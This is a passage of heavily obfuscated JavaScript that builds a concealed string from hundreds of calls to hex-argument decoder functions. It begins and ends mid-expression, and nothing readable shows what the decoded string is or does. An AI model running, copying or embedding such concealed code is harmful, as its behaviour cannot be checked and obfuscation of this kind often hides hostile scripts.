0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0